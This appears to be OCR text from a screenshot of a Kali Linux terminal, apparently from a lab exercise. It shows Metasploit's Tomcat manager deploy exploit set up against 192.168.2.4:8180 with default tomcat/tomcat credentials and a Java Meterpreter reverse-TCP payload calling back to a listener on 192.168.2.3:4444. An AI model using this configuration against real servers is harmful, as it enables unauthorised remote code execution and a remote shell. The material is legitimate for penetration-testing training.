 1 2 3 4 2 14:37
192.168.2.4/
dawuda@kali: ~
Session Actions Edit View Help
OffSec Kali Linux
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/http/tomcat_mgr_deploy) > set PATH /manager/html
PATH => /manager/html
msf exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager/html yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic